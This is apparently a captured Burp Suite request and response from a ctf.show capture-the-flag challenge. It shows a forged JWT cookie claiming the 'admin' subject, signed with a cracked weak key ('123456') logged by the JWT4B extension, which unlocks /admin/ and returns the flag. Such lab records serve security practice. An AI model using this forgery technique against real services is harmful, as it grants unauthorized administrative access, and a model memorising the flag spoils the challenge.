 请求
美化 Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /admin/ HTTP/1.1
2 Host: b6be2060-925d-45f9-b719-3b949d34b283.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc1M
zM0NTMxNiwiZXhwIjoxNzUzMzUyNTE2LCJuYmYiOjE3NTMzNDUzMTYsInN1YiI6ImFkbWl
uIiwianRpIjoiYjI4NzQ5ODViOTNiNDcyNmJkOTA3OTNhMWM2MDQzMTAifQ.aJjvmnWhJL
e64WNtvmwcAq0iwMvMyYOSLBb7k1EvsoO
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://www.ctf.show/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-site
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6 Connection: keep-alive
7 JWT4B: The following headers are added automatically, in order to log
the keys
8 JWT4B: SIGNER-KEY 123456
9
20
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 24 Jul 2025 08:37:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,A
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{41cef940-f239-4d79-976d-f9c9ef6a4a1f}